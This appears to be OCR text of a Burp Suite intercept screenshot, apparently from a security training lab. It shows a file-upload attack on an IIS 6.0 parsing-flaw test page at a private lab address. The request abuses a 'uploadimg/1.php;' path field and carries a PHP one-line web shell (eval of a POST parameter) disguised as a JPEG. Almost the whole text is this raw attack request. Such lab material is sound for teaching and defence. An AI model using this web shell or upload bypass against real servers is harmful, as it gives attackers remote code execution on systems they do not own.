 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/IIS6.0JieXi/IIS1.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml, appli
Referer: http://10.10.10.129/upload/IIS6.0JieXi/IIS1.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0
Content-Type: multipart/form-data; boundary=---------------------------7e01e314092e
Accept-Encoding: gzip, deflate
Content-Length: 318
Host: 10.10.10.129
Pragma: no-cache
-----------------------------7e01e314092e
Content-Disposition: form-data; name="path"
uploadimg/1.php;
-----------------------------7e01e314092e
Content-Disposition: form-data; name="upfile"; filename="yijuhua.jpg"
Content-Type: text/plain
<?php @eval($_POST['1']);?>
-----------------------------7e01e314092e--
悦信安